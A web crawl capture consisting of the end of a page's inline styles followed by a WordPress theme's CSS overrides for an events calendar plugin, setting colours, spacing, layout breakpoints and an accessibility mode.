--tec-color-background-events-bar-submit-button-hover: rgba(0,0,0, 0.8);
--tec-color-background-events-bar-submit-button-active: rgba(0,0,0, 0.9);
			}:root {
				/* Customizer-added Single Event styles */
				--tec-color-text-event-title: #141827;
			}
</style>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://onca.org.uk/wp-content/themes/onca/tribe-events/tribe-events.css?ver=6.7.1
body_size: 1733
content:
/**
 * Theme overrides for the Tribe events plugin.
 */

:root {
  --tec-font-family-sans-serif: inherit;
  --tec-font-weight-bold: inherit;
  --tec-form-color-accent-primary: #000;
  --tec-color-button-primary: #000;
  --tec-color-accent-primary: #000 !important;
  --tec-border-radius-default: 3px;
}

.onca-accessibility-mode {
  --tec-color-text-primary: #fff;
  --tec-form-color-accent-primary: #fff;
  --tec-color-button-primary: #fff;
  --tec-color-accent-primary: #fff;
  --tec-color-text-events-title: #fff;
  --tec-color-background: #000;
}

#tribe-events *,
.tribe-common b, .tribe-common strong {
  font-weight: normal !important;
}

#tribe-events-pg-template {
  max-width: 1070px;
  padding: 0 4em;
}
@media (max-width: 768px) {
  #tribe-events-pg-template {
    padding: 0 4em;
  }
}
@media (max-width: 512px) {
  #tribe-events-pg-template {
    padding: 0 2.37em;
  }
}

#tribe-events-header .tribe-events-sub-nav {
  margin-bottom: 2.5em;
}

#tribe-events-photo-events .tribe-events-photo-event {
  padding: 0 1.5em 3em;
  margin-bottom: 0;
}

@media (max-width: 900px) {
  .tribe-events-photo-grid-sizer,
  #tribe-events-photo-events .tribe-events-photo-event {
    width: 49%;
  }
}

@media (max-width: 512px) {
  #tribe-events-photo-events .tribe-events-photo-event {
    padding: 0 0 3em;
  }
}

.tribe-events-photo-event .tribe-events-event-image a,
.tribe-related-events-thumbnail a {
  background-image: none;
}

.type-tribe_events.tribe-events-photo-event .tribe-events-photo-event-wrap {
  border: none !important;
  background: transparent;
}

.tribe-events-photo-event-wrap:hover {
  background: transparent !important; /* they added this to media queries too for some reason */
  box-shadow: none !important;
}

.tribe-events-list .tribe-events-loop .tribe-events-photo-event .tribe-events-event-image {
  margin-bottom: 1.75em;
}

.tribe-events-list .tribe-events-loop .tribe-events-photo-event .tribe-events-event-details {
  padding: 0;
  text-align: center;
}

.tribe-events-list .tribe-events-loop .tribe-events-content {
  display: none;
}

.tribe-events-list #tribe-events-photo-events .tribe-events-event-details .tribe-events-list-event-title {
  font-size: 1.25em;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  margin-bottom: 0.8em;
  line-height: inherit;
}

.tribe-events-list #tribe-events-photo-events .tribe-events-event-details .tribe-events-list-event-title a {
  background-image: none;
}

.tribe-events-list .tribe-events-loop .type-tribe_events .tribe-events-event-meta {
  margin-bottom: 1.25em;
  font-size: inherit;
  font-weight: normal;
  line-height: inherit;
}


#tribe-bar-form input[type=text] {
  text-align: left;
  font-style: normal;
}
input[name*=tribe-bar-]::-webkit-input-placeholder {
  font-style: normal;
}
input[name*=tribe-bar-]:-moz-placeholder {
  font-style: normal;
}
.tribe-event-placeholder {
  font-style: normal;
}

.tribe-events-sub-nav li a {
  color: #000 !important;
  display: inline;
  padding: 0;
  background-color: transparent;
  background-image: linear-gradient(to bottom, #000 0%, #000 100%);
  background-size: 1px 0.1em;
  background-repeat: repeat-x;
  background-position: left 93%;
}

.tribe_events_filters_show_filters {
  background-image: none;
}

.tribe-reset-icon {
  font-size: 13px;
  padding: 0;
  height: 15px;
  vertical-align: -1px;
}


#tribe-events-bar {
  margin-bottom: 0;
}

#tribe-bar-form {
  background: transparent;
  border: 2px solid #000;
}

#tribe_events_filters_wrapper.tribe-events-filters-horizontal, .tribe-filters-closed #tribe_events_filters_wrapper.tribe-events-filters-horizontal {
  border: 2px solid #000;
  box-sizing: border-box;
  border-top: none;
  margin-top: 0 !important;
}

.tribe-events-filters-horizontal .tribe-events-filters-content {
  background: transparent;
  border: none;
}

#tribe_events_filter_control {
  margin-bottom: 0 !important;
}

.tribe-events-filters-horizontal .tribe-events-filters-content {
  border: none !important;
}

#tribe_events_filter_control #tribe_events_filters_toggle {
  text-shadow: none;
  border: none;
}

#tribe-bar-views {
  border-left: 2px solid #000;
}

#tribe-bar-form.tribe-bar-collapse #tribe-bar-views {
  margin-top: 0;
  border-top: 2px solid #000;
  border-left: none;
}

.tribe-bar-views-inner {
  background: transparent;
}


#tribe-mobile-container .type-tribe_events h4 {
  margin-bottom: 0.5em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.tribe-events-button {
  text-shadow: none;
}

.tribe-events-notices {
  background: transparent;
  border-radius: 0;
  border: none;
  color: #fff;
  text-shadow: none;
  text-align: center;
  padding: 0;
}

.tribe-events-notices ul {
  background: #000;
  display: inline-block;
  padding: 0.5em 1.5em !important;
}

.tribe-events-back {
  text-align: center;
}

.single-tribe_events .tribe-events-single-event-title {
  font-size: 1.75em;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  max-width: 20em;
  margin: 1em auto 0;
  line-height: inherit;
}

.single-tribe_events .tribe-events-schedule {
  margin: 0 0 1em;
  font-size: 1.75em;
  display: block;
}

@media (max-width: 768px) {
  .single-tribe_events .tribe-events-schedule {
    margin: 0 0 1em;
    border: none;
    background: none;
    padding: 0;
  }
}

body:not(.onca-accessibility-mode).single-tribe_events .tribe-events-schedule h2 {
  font-size: 1em;
  margin-top: 0;
  text-transform: none;
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke: 0.0405em #000;
  display: block;
}

.single-tribe_events .tribe-events-schedule h2 br {
  display: none;
}

body:not(.onca-accessibility-mode).single-tribe_events .tribe-events-schedule .tribe-events-cost {
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke: 0.0405em #000;
  display: block;
  text-align: center;
  font-size: 1em;
}

.single-tribe_events #tribe-events-header {
  display: none;
}

.tribe-events-event-image img {
  margin: 0 auto;
  max-width: 100%;
  height: auto;
}

.single-tribe_events .tribe-events-content {
  max-width: 34em;
  margin: 0 auto 2em;
  padding: 0 5em;
  width: auto;
}
@media (max-width: 512px) {
  .single-tribe_events .tribe-events-content {
    padding: 0 2.37em;
  }
}

#tribe-events .tribe-events-single-event-description.tribe-events-content>p:first-of-type {
    font-size: 1.25em;
    letter-spacing: 0.04em;
    text-align: center;
    margin-left: auto;
    margin-right: auto;
}

#tribe-events .tribe-events-content p, .tribe-events-after-html p, .tribe-events-before-html p {
  line-height: inherit;
  margin: 0 0 1.25em;
}

.single-tribe_events .tribe-events-cal-links {
  text-align: center;
}

.single-tribe_events .tribe-events-event-meta {
  background: transparent;
  border: 2px solid;
  width: 100% !important;
  padding: 0 20px
}

.tribe-events-meta-group .tribe-events-single-section-title {
  margin-top: 0;
}

.tribe-events-event-meta .column, .tribe-events-event-meta .tribe-events-meta-group {
  margin-bottom: 2em !important;
}

.tribe-events-meta-group .tribe-events-single-section-title {
  text-align: left;
}

#tribe-events-content .tribe-events-calendar td {
  color: #000; /* calendar link colour */
}

.tribe-events-calendar th {
  background-color: #000;
  color: #fff;
}

#tribe-events-content .tribe-events-calendar td, #tribe-events-content table.tribe-events-calendar {
  border-color: #000;
}

.tribe-events-tooltip .tribe-events-event-body {
  padding: 10px;
}

.tribe-events-tooltip h3 {
  margin: 0;
  padding: 10px 10px 0;
}

.recurring-info-tooltip, .tribe-events-calendar .tribe-events-tooltip, .tribe-events-shortcode.view-week .tribe-events-tooltip, .tribe-events-week .tribe-events-tooltip {
  background-color: #fff;
  border-color: #000;
  color: #000;
}


#tribe-events-pg-template .tribe-events-content h3 {
  font-size: 1.1em;
  line-height: 1.3;
  margin: 2em 0 1em;
}

#tribe-events-pg-template .tribe-events-content h2 {
  font-size: 1.25em;
  line-height: 1.3;
  margin: 2em 0 0.8em;
}


.onca-accessibility-mode .tribe-events-sub-nav li a {
  color: #00D8FF !important;
}

.onca-accessibility-mode .tribe_events_filters_wrapper {
  color: #000;
}

